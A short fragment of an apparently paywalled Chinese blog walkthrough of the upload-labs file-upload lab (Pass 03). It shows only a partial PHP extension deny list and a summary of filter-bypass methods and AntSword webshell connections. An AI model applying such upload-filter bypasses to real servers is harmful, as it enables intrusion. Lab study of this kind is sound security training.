
成功上传。
Pass 03
老规矩先上传:

注意报错信息:
查看源码:
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx'




 该博客围绕文件上传漏洞展开,先介绍了渗透环境搭建,需下载phpstudy与upload - labs并复制到根目录测试。接着通过Pass 01 - 11详细分析不同过滤情况及绕过方法,如禁用javascript、使用burp suite抓包、修改服务器配置等。最后进行多个实战演示,利用蚁剑连接获取flag。
该博客围绕文件上传漏洞展开,先介绍了渗透环境搭建,需下载phpstudy与upload - labs并复制到根目录测试。接着通过Pass 01 - 11详细分析不同过滤情况及绕过方法,如禁用javascript、使用burp suite抓包、修改服务器配置等。最后进行多个实战演示,利用蚁剑连接获取flag。
 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章

















 953
953










